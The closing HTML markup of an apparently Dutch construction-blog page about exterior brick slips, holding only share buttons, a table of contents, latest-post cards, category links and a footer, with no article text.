        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten&media=https://bouwbedrijf-brussel.airmax-paschers.fr/logo.png&description=%20Steenstrips%20Voor%20Buiten%20" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20%20Steenstrips%20Voor%20Buiten%20&body=https%3A%2F%2Fbouwbedrijf-brussel.airmax-paschers.fr%2Fpage%2Fsteenstrips-voor-buiten" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Witte Steenstrips </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable"> Steenstrips Wit </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable"> Steenstrips Met Geïntegreerde Isolatie </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">Mibo Pietra (Steenstrips - Flagstones - Geopi...</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post  Warmte In Modern Design " href="/page/warmte-in-modern-design" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://cdn.shortpixel.ai/spai/q_glossy+w_977+to_webp+ret_img/a-plus.be/wp-content/uploads/2020/03/AHA-plan.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Warmte In Modern Design </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>8 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post  Meilleure Machine à Bois 2025 : Notre Choix " href="/page/meilleure-machine-a-bois-2025-notre-choix" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.noblesse.be/templates/yootheme/cache/Dolle_Altendorf_Hebrock_dagen_Home_slider_V2-33934c3a.jpeg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Meilleure Machine à Bois 2025 : Notre Choix </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>6 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post  Top 5 Des Modèles D’entrée De Gamme Pour Débutants " href="/page/top-5-des-modeles-dentree-de-gamme-pour-debutants" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.nordkapp-boats.com/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=160&height=53&rnd=133760552927500000%20160w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=320&height=107&rnd=133760552927500000%20320w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=480&height=160&rnd=133760552927500000%20480w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=640&height=213&rnd=133760552927500000%20640w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=800&height=266&rnd=133760552927500000%20800w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=960&height=320&rnd=133760552927500000%20960w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1120&height=373&rnd=133760552927500000%201120w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1280&height=426&rnd=133760552927500000%201280w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1440&height=480&rnd=133760552927500000%201440w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1600&height=533&rnd=133760552927500000%201600w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1760&height=586&rnd=133760552927500000%201760w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1920&height=640&rnd=133760552927500000%201920w"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target"> Top 5 Des Modèles D’entrée De Gamme Pour Débutants </p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>5 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9fa8da"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-bouwen" style="font-size: 16px; line-height: 19.2px;">Huis bouwen</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #eeeeee"></div>
    
    <a class="category-list-title clickable" href="/categories/binnenhuisarchitect" style="font-size: 16px; line-height: 19.2px;">Binnenhuisarchitect</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ef9a9a"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-renoveren" style="font-size: 16px; line-height: 19.2px;">Huis renoveren</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #c0ca33">
<p class="h4-title nav-logo-text text-black">Bb</p>
</div>


          
          <h3 class="nav-title">Bouwbedrijf Brussel</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://cdn.shortpixel.ai/spai/q_glossy+w_977+to_webp+ret_img/a-plus.be/wp-content/uploads/2020/03/AHA-plan.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Warmte In Modern Design " href="/page/warmte-in-modern-design" class="clickable">
                          <p class="h4-title page-card-header-xs"> Warmte In Modern Design </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Oct 24, 25</div>
              <div class="page-card-info-divider"></div>
              <div>8 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.noblesse.be/templates/yootheme/cache/Dolle_Altendorf_Hebrock_dagen_Home_slider_V2-33934c3a.jpeg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Meilleure Machine à Bois 2025 : Notre Choix " href="/page/meilleure-machine-a-bois-2025-notre-choix" class="clickable">
                          <p class="h4-title page-card-header-xs"> Meilleure Machine à Bois 2025 : Notre Choix </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Oct 23, 25</div>
              <div class="page-card-info-divider"></div>
              <div>6 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.nordkapp-boats.com/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=160&height=53&rnd=133760552927500000%20160w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=320&height=107&rnd=133760552927500000%20320w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=480&height=160&rnd=133760552927500000%20480w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=640&height=213&rnd=133760552927500000%20640w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=800&height=266&rnd=133760552927500000%20800w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=960&height=320&rnd=133760552927500000%20960w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1120&height=373&rnd=133760552927500000%201120w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1280&height=426&rnd=133760552927500000%201280w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1440&height=480&rnd=133760552927500000%201440w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1600&height=533&rnd=133760552927500000%201600w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1760&height=586&rnd=133760552927500000%201760w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1920&height=640&rnd=133760552927500000%201920w"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post  Top 5 Des Modèles D’entrée De Gamme Pour Débutants " href="/page/top-5-des-modeles-dentree-de-gamme-pour-debutants" class="clickable">
                          <p class="h4-title page-card-header-xs"> Top 5 Des Modèles D’entrée De Gamme Pour Débutants </p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Oct 23, 25</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
